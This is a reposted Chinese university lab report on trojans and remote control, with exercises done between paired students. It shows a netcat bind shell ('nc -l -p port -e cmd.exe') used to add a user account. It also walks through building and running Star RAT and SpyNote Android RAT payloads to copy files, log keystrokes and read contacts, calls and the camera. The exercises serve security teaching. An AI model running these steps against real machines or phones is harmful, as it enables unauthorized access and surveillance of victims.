实验报告四
Posted p201721460045
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了实验报告四相关的知识,希望对你有一定的参考价值。
信息技术与网络安全学院
2016年11月7日
实验任务总纲
2016—2017 学年 第 一 学期
一、实验目的
1.通过对木马的练习,使读者理解和掌握木马传播和运行的机制;通过手动删除木马,掌握检查木马和删除木马的技巧,学会防御木马的相关知识,加深对木马的安全防范意识。
2.了解并熟悉常用的网络攻击工具,木马的基本功能;
3.达到巩固课程知识和实际应用的目的。
二、实验要求
1.认真阅读每个实验内容,需要截图的题目,需清晰截图并对截图进行标注和说明。
2.文档要求结构清晰,图文表达准确,标注规范。推理内容客观、合理、逻辑性强。
3.软件工具可使用NC、MSF等。
4.实验结束后,保留电子文档。
三、实验步骤
1.准备
提前做好实验准备,实验前应把详细了解实验目的、实验要求和实验内容,熟悉并准备好实验用的软件工具,按照实验内容和要求提前做好实验内容的准备。
2.实验环境
描述实验所使用的硬件和软件环境(包括各种软件工具);
开机并启动软件office2003或2007、浏览器、加解密软件。
3.实验过程
1)启动系统和启动工具软件环境。
2)用软件工具实现实验内容。
4.实验报告
按照统一要求的实验报告格式书写实验报告。把按照模板格式编写的文档嵌入到实验报告文档中,文档按照规定的书写格式书写,表格要有表说图形要有图说。
任务一 利用NC控制电脑
NetCat,具有网络军刀之称,它小巧精悍且功能强大,说它小巧精悍,是因为他的软件大小现在已经压缩到只有十几KB,而且在功能上丝毫不减。
实验过程需要两个同学相互配合完成:
步骤一:
在受害者的机器 (同学A)
输入下面的命令:
nc.exe -l -p port -e cmd.exe 进入监听模式


步骤二:
在攻击者的机器.(同学B)
输入下面的命令:
nc ip port //连接victim_IP,然后得到一个shell。 (需要截图)
步骤三:
在shell中,利用net user 用户名 密码 /add ,添加一个用户,并在受害者的机器中使用 net user 命令进行验证。(需要截图)


受害者主机上的验证

可以继续通过命令行做一些事情。
任务二 利用木马控制电脑
实验过程需要两个同学配合:
步骤一:
攻击者的机器. (同学A)
打开star RAT程序
步骤二:
点击菜单栏中的“服务生成”,在弹出的配置服务端中,配置回连IP地址(攻击者IP)和端口号,并点击“生成”按钮,生成木马服务端。

步骤三:
将生成的木马可执行程序拷贝到受害者的机器,并双击运行。

双击运行
步骤四:
在控制端中查看木马上线情况,并对以下功能每个进行测试和截图。

- 文件管理,尝试拷贝文件

- 屏幕控制,尝试获取桌面(win7不支持该功能)
- 键盘记录,尝试获取对方击键记录(win7不支持该功能)
- 会话管理,重启对方机器,查看是否能自启动上线(win7不支持该功能)
会话管理,卸载对方的木马。
任务三 Android远控实践
实验步骤:
一、攻击者打开spynote软件,该软件需要先安装.netframework4.0和jdk环境。

二、配置并打开监听端口
点击Listen Port,在弹出的对话框中输入端口号,并点击Add按钮,最后点击OK,成功监听本地端口。【本过程选用3210端口,实验过程大家可以自己选择端口】

三、配置并生成木马
(1)点击Build Client按钮,弹出对话框

(2)配置回连IP和端口,IP地址填写运行spynote的机器IP,端口填写监听的端口号,本次填写3210端口。

(3)配置相关属性信息。

(4)最后点击Build按钮,在选择框中选择和spynote同处在一个文件夹中Patch-release.apk。

(5)完成后,自动打开APK生成所在的文件夹。
四、将木马安装在android模拟其中。

五、在Spynote中控制手机
可以在spynote中看到有一台机器上线,并可以查看其基本信息。

在该机器中右键,可以看到可以对该机器进行控制的功能,从中选择4个以上的项目进行实验。
Files manager:

联系人列表:

打电话:

相机:

以上是关于实验报告四的主要内容,如果未能解决你的问题,请参考以下文章
2017-2018-2 20165228 实验四《Android程序设计》实验报告
2018-2019-20175205实验四《Android程序设计》实验报告